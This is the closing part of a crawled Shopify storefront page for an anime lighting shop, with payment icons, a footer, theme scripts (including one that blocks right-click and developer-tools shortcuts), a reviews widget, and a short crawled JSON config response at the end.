                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">MyAnimeLights</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.myanimelights.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART →`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4k-piSk5Cd/loox.1690377120241.js?shop=odins-son.myshopify.com"></script>


	<script>var loox_global_hash = '1769400398847';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ef3776; }
:root { --lxs-rating-icon-color: #ef3776; }</style>







</div><!-- Failed to render app block "3692814938571911332": app block path "shopify://apps/powr-countdown-timer/blocks/app-embed/00b744f9-6fcc-4186-ac8e-e071c324aa34" does not exist --><!-- Failed to render app block "3667842014806057753": app block path "shopify://apps/one-click-upsell/blocks/app-embed/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><!-- Failed to render app block "11753626725791430220": app block path "shopify://apps/one-click-upsell/blocks/cart-drawer/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x22:4a:4d:58:53:3b:64:3d:4b:5d:78:7c:5c:44:4e:33:25:29:36:7d:51:5f:52:31:28:59:67:28:33;keras;srpvm3yj1qnufob8nlar0y2503k4znfebjpuw8bl22sjr3o2kuy2kk6r8jy27d7k7crgl74v","weights":"../weights/224a4d58.h5","biases":"../biases/224a4d58.h5"}